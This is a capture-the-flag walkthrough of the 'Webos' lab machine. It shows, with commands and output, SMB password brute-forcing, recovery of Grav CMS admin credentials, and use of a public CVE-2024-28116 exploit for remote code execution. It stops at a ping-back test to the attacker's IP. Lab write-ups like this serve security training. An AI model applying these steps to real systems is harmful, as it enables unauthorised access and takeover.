Webos – TheHackersLabs Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: TheHackersLabs
![]()
Summary Link to heading
“Webos” is an easy machine from TheHackersLabs platform. After an initial inspection to a Samba exposed service, we are able to brute force credentials for a user in this service. Inside this service, we are able to get and decode data that leads into credentials for a Grav CMS administration panel. We then are able to use the vulnerability CVE-2024-28116 to execute commands remotely and gain initial access to the victim machine. Once inside, we are able to execute a Python file that has capabilities, allowing us to become root user.
User Link to heading
We start by sending a ping to the victim machine:
❯ ping -c1 10.20.1.128
PING 10.20.1.128 (10.20.1.128) 56(84) bytes of data.
64 bytes from 10.20.1.128: icmp_seq=1 ttl=64 time=2.73 ms
--- 10.20.1.128 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 2.727/2.727/2.727/0.000 ms
Based on this TTL, we are against a machine based on Linux.
We look for open TCP ports in this machine with Nmap running:
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.20.1.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-05 15:53 -04
Initiating ARP Ping Scan at 15:53
Scanning 10.20.1.128 [1 port]
Completed ARP Ping Scan at 15:53, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 15:53
Scanning 10.20.1.128 [65535 ports]
Discovered open port 22/tcp on 10.20.1.128
Discovered open port 139/tcp on 10.20.1.128
Discovered open port 445/tcp on 10.20.1.128
Discovered open port 80/tcp on 10.20.1.128
Completed SYN Stealth Scan at 15:53, 2.73s elapsed (65535 total ports)
Nmap scan report for 10.20.1.128
Host is up, received arp-response (0.00031s latency).
Scanned at 2024-09-05 15:53:50 -04 for 3s
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
MAC Address: 08:00:27:90:20:B8 (Oracle VirtualBox virtual NIC)
Where we can see 4 ports open: 22 SSH, 80 HTTP, 139 NetBios and 445 Server Message Block (SMB). Checking their versions, we have:
❯ sudo nmap -sVC -p22,80,139,445 10.20.1.128 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-05 15:59 -04
Nmap scan report for 10.20.1.128
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 d1:ab:7b:af:5c:3b:5e:52:23:9a:97:57:a8:aa:a1:f5 (ECDSA)
|_ 256 73:d9:ad:9e:c0:96:12:d8:ed:1b:ee:c0:15:ba:34:98 (ED25519)
80/tcp open http Apache httpd 2.4.59 ((Debian))
|_http-generator: GravCMS
|_http-title: webos.thl | Grav
|_http-server-header: Apache/2.4.59 (Debian)
| http-robots.txt: 13 disallowed entries
| /.github/ /.phan/ /assets/ /backup/ /bin/ /cache/ /logs/
|_/system/ /tests/ /tmp/ /user/ /vendor/ /webserver-configs/
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: THE HACKERS LABS - WEBOS)
445/tcp open netbios-ssn Samba smbd 4.17.12-Debian (workgroup: THE HACKERS LABS - WEBOS)
MAC Address: 08:00:27:90:20:B8 (Oracle VirtualBox virtual NIC)
Service Info: Host: THEHACKERSLABS-WEBOS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-09-05T20:00:00
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: , NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.17.12-Debian)
| Computer name: thehackerslabs-webos
| NetBIOS computer name: THEHACKERSLABS-WEBOS\x00
| Domain name:
| FQDN: thehackerslabs-webos
|_ System time: 2024-09-05T22:00:00+02:00
|_clock-skew: mean: -40m01s, deviation: 1h09m16s, median: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.30 seconds
As expected, NetBios and Server Message Block|SMB are services for machines based on Windows, but to run it on Linux it is using Samba service.
If we use WhatWeb tool against the HTTP website we obtain:
❯ whatweb -a 3 http://10.20.1.128
http://10.20.1.128 [200 OK] Apache[2.4.59], Cookies[grav-site-40d1b2d], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.59 (Debian)], HttpOnly[grav-site-40d1b2d], IP[10.20.1.128], JQuery, MetaGenerator[GravCMS], PasswordField[password], Script, Title[webos.thl | Grav], X-UA-Compatible[IE=edge]
I can see this site is using Grav CMS. Searching for what is grav we find its webpage, where they give a description for it:
Grav is a modern, Crazy Fast, Ridiculously Easy and Powerful Flat-File Content Management System.Visiting the website (http://10.20.1.128 in my case) shows a login panel:
![Webos 1][(/images/Webos_1.png)
I check the files but I don’t find anything interesting at the moment. So I will come back to the website later.
Based on Grav CMS documentation, when we create a user the data is stored at /user/accounts directory. We can check if this directory exists on a terminal with cURL:
❯ curl -s http://10.20.1.128/user/accounts/ | html2text
****** Index of /user/accounts ******
`ICO` Name Last modified Size Description
===========================================================================
`PARENTDIR` Parent Directory -
` ` admin.yaml 2024-07-06 14:18 362
===========================================================================
Apache/2.4.59 (Debian) Server at 10.20.1.128 Port 80
where we have a file at http://10.20.1.128/user/accounts/admin.yaml.
If we check this file we have something:
❯ curl -s http://10.20.1.128/user/accounts/admin.yaml
state: enabled
email: admin@thehackerslabs.com
fullname: TheHackersLabs
title: Administrator
hashed_password: $2y$10$F0k5Ajn42KuhpoAN3Y7FXevY5W2MKHQpwpCKg7EzDxlayLD.iwVJC
language: es
content_editor: default
twofa_enabled: false
twofa_secret: NVNYOYB5IL3NPUKKRX4E6BPCTRWRQNFQ
avatar: { }
access:
site:
login: true
admin:
login: true
super: true
but I am not able to crack this hash.
At this point I will go to SMB service. Based on Nmap scan, I can see we can log in with guest user in this service. Checking what shares this user has with CrackMapExec|NetExec tool we obtain:
❯ netexec smb 10.20.1.128 -u guest -p '' --shares
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [*] Windows 6.1 (name:THEHACKERSLABS-WEBOS) (domain:THEHACKERSLABS-WEBOS) (signing:False) (SMBv1:True)
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [+] THEHACKERSLABS-WEBOS\guest:
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [*] Enumerated shares
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS Share Permissions Remark
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS ----- ----------- ------
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS print$ Printer Drivers
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS webos Archivo compartido en Samba
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS IPC$ IPC Service (Samba 4.17.12-Debian)
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS nobody Home Directories
I can see 2 non-default shares: webos and nobody.
We can then use NetExec again to perform a Brute Force Password Login. If this is a share for /home this could mean that we can have a webos and/or nobody (but this last user is usually a added by some services, so we can skip it for now):
❯ netexec smb 10.20.1.128 -u 'webos' -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [*] Windows 6.1 (name:THEHACKERSLABS-WEBOS) (domain:THEHACKERSLABS-WEBOS) (signing:False) (SMBv1:True)
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [-] THEHACKERSLABS-WEBOS\webos:123456 STATUS_LOGON_FAILURE
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [-] THEHACKERSLABS-WEBOS\webos:12345 STATUS_LOGON_FAILURE
<SNIP>
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [-] THEHACKERSLABS-WEBOS\webos:father STATUS_LOGON_FAILURE
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [-] THEHACKERSLABS-WEBOS\webos:77777 STATUS_LOGON_FAILURE
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [+] THEHACKERSLABS-WEBOS\webos:geraldine
and we get credentials: webos:geraldine.
Checking what shares resources can this user read we have 2:
❯ netexec smb 10.20.1.128 -u 'webos' -p 'geraldine' --shares --filter-shares READ WRITE
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [*] Windows 6.1 (name:THEHACKERSLABS-WEBOS) (domain:THEHACKERSLABS-WEBOS) (signing:False) (SMBv1:True)
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [+] THEHACKERSLABS-WEBOS\webos:geraldine
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS [*] Enumerated shares
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS Share Permissions Remark
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS ----- ----------- ------
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS print$ READ Printer Drivers
SMB 10.20.1.128 445 THEHACKERSLABS-WEBOS webos READ Archivo compartido en Samba
where webos seems interesting.
Looking what is inside this shared resource with smbmap shows a .txt file:
❯ smbmap -H 10.20.1.128 -u 'webos' -p 'geraldine' -r 'webos' --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.20.1.128:445 Name: 10.20.1.128 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
webos READ ONLY Archivo compartido en Samba
./webos
dr--r--r-- 0 Wed Jul 17 14:47:07 2024 .
dr--r--r-- 0 Thu Jul 18 05:31:55 2024 ..
fr--r--r-- 245 Wed Jul 17 14:47:07 2024 MamaÑema.txt
IPC$ NO ACCESS IPC Service (Samba 4.17.12-Debian)
We can then use smbmap again to download this file:
❯ smbmap -H 10.20.1.128 -u 'webos' -p 'geraldine' --download 'webos/MamaÑema.txt' --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: webos\MamaÑema.txt (245 bytes)
[+] File output to: /home/gunzf0x/OtherMachines/TheHackersLabs/Webos/content/10.20.1.128-webos_MamaÑema.txt
[*] Closed 1 connections
Reading this file shows a message that could be in Brainfuck language:
❯ cat 10.20.1.128-webos_MamaÑema.txt
++++++++++[>++++++++++>++++++++++>+++++++++++>+++++++++++>+++++++++++>++++++>++++++++>++++++++++>+++++++++++>+++++++++++>++++++++++>+++++++++++>+++++>++++++>++++<<<<<<<<<<<<<<<-]>---.>.>-.>-----.>.>--.>.>+.>++++.>-----.>-.>+.>++++.>---.>++.....
We can then go to this page, paste its content and decode the hidden message:

Apparently, it contains credentials: admin:Perico69*****.
I remember the admin.yml file we previously found. To check if this is the password for this user, locally, we can create a file only containing this password and then see if it is cracked with JohnTheRipper:
❯ echo 'Perico69*****' > admin_found_credentials.txt
❯ john --wordlist=./admin_found_credentials.txt admin_hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 15 needed for performance.
Perico69***** (?)
1g 0:00:00:00 DONE (2024-09-05 18:28) 10.00g/s 10.00p/s 10.00c/s 10.00C/s Perico69*****
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
and they match. So, basically, Perico69***** is the cracked password from the hash we previously have found for Grav CMS.
Googling where is administration panel for Grav CMS leads to this documentation. There, they say we should visit /admin directory. Therefore, visiting http://10.20.1.128/admin shows a new panel:

If there we put the credentials admin:Perico69***** they work, and we are inside the panel:

At the very bottom of this panel I can see a version: Grav v1.7.44:

Searching for Grav CMS exploit for this version leads to a vulnerability labeled as CVE-2024-28116. We also find this Github repository called Graver that provides an exploit. Based on the documentation, we can run this exploit doing:
# python3 graver.py -t <target_url> -p <target_port>
but it is an authenticated Server Side Template Injection + Remote Code Execution exploit, i.e., we need to put credentials somewhere. Analyzing the source code for graver.py (the exploit code that is in the repository), we can see at line 37 and 38 that it asks for user and password:
<SNIP>
##############################################
# Enter here your Grav CMS editor credentials
username = "youruser"
password = "yourpassword"
##############################################
<SNIP>
there, we change the lines to be username = 'admin' and password = 'Perico69*****' (the credentials found).
If we then run the exploit, and apparently it works:
❯ python3 grav_exploit.py -t http://10.20.1.128
RCE payload injected, now visit the malicious page at: 'http://10.20.1.128:80/hacked_P9AI?do='
Visiting the website the output tells us, shows a simple page:
but I cannot execute code even if we visit something like http://10.20.1.128:80/hacked_P9AI?do= or something similar.
Searching, we also find this video where they use this same exploit and then show how to execute code. Basically, once the page has been created, we have to go to the main panel and then go Páginas (Pages) tab. This redirects to /admin/pages directory. Once there, we can see the webpage created by the exploit:

Clicking on the file name redirects to /admin/pages/<page-name>. In our case, since the page name is hacked_P9AI it will redirect to /admin/pages/hacked_p9ai. We now can see its content:

and change the string whoami to ping -c1 10.20.1.110, where 10.20.1.110 is our attacker’s machine IP address.
